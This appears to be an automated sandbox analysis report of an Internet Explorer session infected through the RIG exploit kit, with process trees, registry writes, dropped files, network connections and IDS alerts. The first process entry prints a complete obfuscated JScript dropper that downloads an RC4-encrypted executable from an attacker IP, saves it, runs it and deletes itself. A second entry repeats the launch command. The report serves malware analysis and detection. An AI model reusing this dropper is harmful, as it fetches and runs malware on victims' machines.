
| 1348 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){var w="p"+"ow",j=36;return A.round((A[w](j,l+1)-A.random()*A[w](j,l))).toString(j).slice(1)};function V(k){var y=a(e+"."+e+"Request.5.1");y["set"+"Proxy"](n);y.open("GET",k(1),1);y.Option(n)=k(2);y.send();y./**/WaitForResponse();if(200==y.status)return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript,o="Object",A=Math,a=Function("b","return u.Create"+o+"(b)");P=(""+u).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=u.Arguments,e="WinHTTP",Z="cmd",j=a("W"+P+".Shell"),s=a("ADODB.Stream"),x=O(8)+".",p="exe",n=0,K=u[P+"FullName"],E="."+p;s.Type=2;s.Charset="iso-8859-1";s.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));s.WriteText(v);if(31^<d){var z=1;x+="dll"}else x+=p;s["sav"+"etofile"](x,2);s.Close();f="r";z^&^&(x="regsv"+f+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(x){};q.Deletefile(K);>1.tmp && start wscript //B //E:JScript 1.tmp "vcbdf45" "http://82.146.35.141/?NDcyNjI2&HUoSjRCCH&MCclfiyfm=consignment&izD=electrical&oDJt=community&QoeRG=callous&DgcRZJtW=mustard&RApXDhXn=filly&t4f4=LsFPwTm2RSJLgxhlNpVUFxA_6-u2kaAzRaagJ_RrBGJYw1FraKSErYz2FjyzrYkLYsk9w&Zdnp=filly&Jareee=consignment&GsZi=mustard&KVICwYzaf=mustard&OGKTx=abettor&f2fs=w3bQMvXcJxbQFYbGMvLDSKNbNkfWHViPxoiG9MildZiqZGX_k7vDfF-qoVTcCgWRxfove&NIH=consignment&rnIkKZmebMTYwNDk2" "¤" | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1636 | wscript //B //E:JScript 1.tmp "vcbdf45" "http://82.146.35.141/?MTEwMDU4&LpWdin&krLe=callous&t4f4=LsFPwvm2RSJLgNhlNpVUFxA_6-u2keAzRaagJHRrBGJYwNFraKQEbgz3FvwzLYkLYsk9w&f2fs=w3fQMvXcJxbQFYbGMvLDSKNbNkjWHViPxoaG9MildZaqZGX_k7rDfF-qoVTcCgWRxfove&VXITqLTtt=irreverent&zWXIzwxHP=irreverent&mBBkjaG=disagree&wMkfCUO=callous&haTYXon=abettor&IQJJJH=accelerator&jcXlHkN=callous&KcrcKF=neighboring&zPhtHV=professional&ujxsSq=disagree&YtcadIi=neighboring&MxPJJxUwNDE4NTgy" "¤" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1708 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2864 CREDAT:3216669 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 3221225477 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1812 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2864 CREDAT:1119493 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
9 752
Read events
4 111
Write events
3 920
Delete events
1 721
Modification events
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 878467096 | |||
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30799324 | |||
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2864) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
4
Suspicious files
155
Text files
173
Unknown types
77

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3180 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Cab7B62.tmp | — | |
MD5:— | SHA256:— | |||
| 3180 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Tar7B63.tmp | — | |
MD5:— | SHA256:— | |||
| 2864 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3180 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\ACF244F1A10D4DBED0D88EBA0C43A9B5_BA1AB6C2BDFDF57799E8116E4002D001 | der | |
MD5:— | SHA256:— | |||
| 3180 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\BC570EC0DE58335AFAF92FDC8E3AA330_08B11A0DA76B3AB3BD421991F2318C1D | der | |
MD5:— | SHA256:— | |||
| 3180 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\ACF244F1A10D4DBED0D88EBA0C43A9B5_BA1AB6C2BDFDF57799E8116E4002D001 | binary | |
MD5:— | SHA256:— | |||
| 3180 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\file[1].htm | html | |
MD5:— | SHA256:— | |||
| 3180 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\BC570EC0DE58335AFAF92FDC8E3AA330_08B11A0DA76B3AB3BD421991F2318C1D | binary | |
MD5:— | SHA256:— | |||
| 3180 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\7423F88C7F265F0DEFC08EA88C3BDE45_D975BBA8033175C8D112023D8A7A8AD6 | der | |
MD5:— | SHA256:— | |||
| 3180 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\WQ37RWQU.txt | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
68
TCP/UDP connections
233
DNS requests
74
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3180 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
3180 | iexplore.exe | GET | 200 | 151.101.2.133:80 | http://ocsp.globalsign.com/rootr1/MEwwSjBIMEYwRDAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCCwQAAAAAAURO8DYx | US | der | 1.49 Kb | whitelisted |
3180 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQD1UO%2BwbfMiA%2FILHe8EOtNb | US | der | 472 b | whitelisted |
3180 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQD1UO%2BwbfMiA%2FILHe8EOtNb | US | der | 472 b | whitelisted |
3180 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAH9o%2BtuynXIiEOLckvPvJE%3D | US | der | 471 b | whitelisted |
3180 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
3180 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQD1UO%2BwbfMiA%2FILHe8EOtNb | US | der | 472 b | whitelisted |
3180 | iexplore.exe | GET | 200 | 172.217.18.163:80 | http://ocsp.pki.goog/gts1o1/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEQDvdxhhS3x8DggAAAAALnGY | US | der | 472 b | whitelisted |
3180 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQDJzHdWtGaEjwP4azdkLZou | US | der | 472 b | whitelisted |
3180 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA%2Fz5hY5qj0aEmX0H4s05bY%3D | US | der | 1.47 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3180 | iexplore.exe | 46.166.139.196:443 | www65.zippyshare.com | NForce Entertainment B.V. | NL | unknown |
3180 | iexplore.exe | 151.101.2.133:80 | ocsp.globalsign.com | Fastly | US | malicious |
3180 | iexplore.exe | 13.35.254.163:443 | d10lumateci472.cloudfront.net | — | US | suspicious |
3180 | iexplore.exe | 23.210.248.44:443 | s7.addthis.com | Akamai International B.V. | NL | whitelisted |
3180 | iexplore.exe | 173.192.101.24:443 | p232207.clksite.com | SoftLayer Technologies Inc. | US | suspicious |
3180 | iexplore.exe | 35.190.68.123:443 | www.maxonclick.com | Google Inc. | US | whitelisted |
2864 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3180 | iexplore.exe | 172.217.16.196:443 | www.google.com | Google Inc. | US | whitelisted |
3180 | iexplore.exe | 172.217.18.163:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
3180 | iexplore.exe | 172.217.16.138:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www65.zippyshare.com |
| suspicious |
ocsp.globalsign.com |
| whitelisted |
ocsp2.globalsign.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
d10lumateci472.cloudfront.net |
| whitelisted |
s7.addthis.com |
| whitelisted |
www.maxonclick.com |
| whitelisted |
p232207.clksite.com |
| whitelisted |
www.google.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3348 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3312 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3312 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
1140 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
1636 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
1636 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
1708 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3748 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3748 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
3 ETPRO signatures available at the full report